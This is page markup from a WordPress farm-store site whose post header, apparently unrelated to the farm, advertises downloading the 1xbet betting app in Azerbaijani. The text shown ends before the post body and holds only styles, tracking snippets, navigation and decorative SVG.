					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_border_solid { border-color: #e8a869 !important } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style><link rel="preload" href="https://aurochsfarms.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["1xbet-giris"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KF23XP9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://aurochsfarms.com/wp-content/uploads/2022/08/fav.png" sizes="32x32" />
<link rel="icon" href="https://aurochsfarms.com/wp-content/uploads/2022/08/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aurochsfarms.com/wp-content/uploads/2022/08/fav.png" />
<meta name="msapplication-TileImage" content="https://aurochsfarms.com/wp-content/uploads/2022/08/fav.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-shop .container-shop .row {
    order: 1;
}
.woocommerce-shop .container-xl.container-shop {
    display: flex;
    flex-wrap: wrap;
}
.woocommerce-shop header.woocommerce-products-header {
    order: 2;
}
.search-no-results .container-xl.container-shop {
    display: inherit;
}
@media (max-width: 1199px){
	.contactbtn_header{
		margin-left: 0;
	}
	.primary-menu .navbar-collapse li:last-child a.nav-link{
		padding-left: 15px;
	}
}		</style>
		</head>
<body class="post-template-default single single-post postid-25523 single-format-standard wp-custom-logo et_bloom">

          

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KF23XP9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="tpbr_topbar" style="position: relative; z-index: 99998; background: rgb(130, 192, 64); top: 0px;"><div id="tpbr_box" style="line-height: 2em; padding: 5px 0px 6px; background:#82c040; margin:0 auto; text-align:center; width:100%; color:white; font-size:15px; font-family: Helvetica, Arial, sans-serif;  font-weight:300;"><strong>FREE SHIPPING on all orders over $79!</strong></div></div>
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://aurochsfarms.com/" class="custom-logo-link" rel="home"><img width="342" height="100" data-src="https://aurochsfarms.com/wp-content/uploads/2022/09/Aurochs-Farms-Logo.png" class="custom-logo style-svg lazyload" alt="Logo" decoding="async" data-srcset="https://aurochsfarms.com/wp-content/uploads/2022/09/Aurochs-Farms-Logo.png 342w, https://aurochsfarms.com/wp-content/uploads/2022/09/Aurochs-Farms-Logo-300x88.png 300w" data-sizes="(max-width: 342px) 100vw, 342px" src="[data-uri]" style="--smush-placeholder-width: 342px; --smush-placeholder-aspect-ratio: 342/100;" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3"  ><li  id="menu-item-15853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15853 nav-item"><a  href="https://aurochsfarms.com/about-us/" class="nav-link"><span >About us</span></a></li>
<li  id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 nav-item"><a  href="https://aurochsfarms.com/shop/" class="nav-link"><span >Shop</span></a></li>
<li  id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859 nav-item"><a  href="https://aurochsfarms.com/blog/" class="nav-link"><span >Blog</span></a></li>
<li  id="menu-item-15865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15865 nav-item"><a  href="https://aurochsfarms.com/ambassador/" class="nav-link"><span >Ambassador</span></a></li>
<li  id="menu-item-13073" class="contactbtn_header menu-item menu-item-type-post_type menu-item-object-page menu-item-13073 nav-item"><a  href="https://aurochsfarms.com/contact-us/" class="nav-link"><span >Contact Now</span></a></li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div class="header-cart-icon header-account-icon"><a href="/my-account"><img data-src="/wp-content/uploads/2022/09/User-Icon.svg" class="user-header-account lazyload" src="[data-uri]" /></a></div>
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://aurochsfarms.com/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon"></div>
            </div>
                    </div>

    </div>
</nav>
<header id="main-header">
    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">1xbet azerbaycan yükle: Android və iOS cihazlar üçün rahat</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Aurochs Farm." href="https://aurochsfarms.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 1xbet giriş category archives." href="https://aurochsfarms.com/category/1xbet-giris/" class="taxonomy category" ><span property="name">1xbet giriş</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">1xbet azerbaycan yükle: Android və iOS cihazlar üçün rahat</span><meta property="url" content="https://aurochsfarms.com/1xbet-azerbaycan-yukle-android-v%c9%99-ios-cihazlar-ucun-rahat-6/"><meta property="position" content="3"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>

<main id="site-content" class="flex-grow-1" role="main">

    <div class="container-xl blog-post">
        <div class="row">

            <div class="col-lg-8 pb-45 pb-lg-0 mx-auto">
                
<article class="post-25523 post type-post status-publish format-standard hentry category-1xbet-giris" id="post-25523">

    <div class="post-inner">

        
<header class="entry-header header-group">

    <div class="entry-header-inner">

        
        
            <div class="entry-categories">
                <span class="screen-reader-text">Categories</span>
                <div class="entry-categories-inner h6">
                    <div class="wrap-entry-categories-inner">
                        <a href="https://aurochsfarms.com/category/1xbet-giris/" rel="category tag">1xbet giriş</a>                    </div>
                </div><!-- .entry-categories-inner -->
            </div><!-- .entry-categories -->

            
        <div class="post-meta-wrapper post-meta-single post-meta-single-top">

            
            <ul class="post-meta">

                                    <li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
                        <span class="meta-text">
							<a href="https://aurochsfarms.com/author/info_1buyxvp6/">By admin</a>						</span>
                    </li>
                                        <li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text"></span>
